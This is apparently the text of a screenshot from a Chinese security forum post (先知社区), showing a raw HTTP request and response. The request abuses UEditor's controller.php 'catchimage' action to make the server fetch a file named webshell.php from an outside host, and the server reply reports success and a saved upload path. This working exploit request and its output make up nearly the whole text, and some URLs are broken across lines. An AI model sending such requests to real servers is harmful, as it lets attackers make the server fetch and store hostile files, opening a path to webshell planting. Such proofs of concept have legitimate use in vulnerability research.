 GET
/ueditor/ueditor/php/controller.php?action=catchimage&source[]=http://
s.w1n.pw/webshell.php?a=1%26demo.png HTTP/1.1
Host: love.lemon
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7,ja;q=0.6
Cookie: mediawiki_1_31_mdUserName=Lemonabcd
Connection: close
HTTP/1.1 200 OK
Server: nginx/1.4.6 (Ubuntu)
Date: Sun, 28 Oct 2018 16:15:59 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 447
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Vary: Accept-Encoding
<br />
<b>Notice</b>:  date_default_timezone_set(): Timezone ID
'Asia/chongqing' is invalid in
<b>/var/www/html/ueditor/ueditor/php/controller.php</b> on line
<b>4</b><br />
{"state":"SUCCESS","list":[{"state":"SUCCESS","url":"\/ueditor\/php\/upl
oad\/image\/20181029\/1540743359441649.png","size":1775,"title":"1540743
359441649.png","original":"webshell.php?a=1&amp;demo.png","source":"http
:\/\/ .w1n.pw\/webshell.php?a=1&amp;demo.png"}]}
先知社区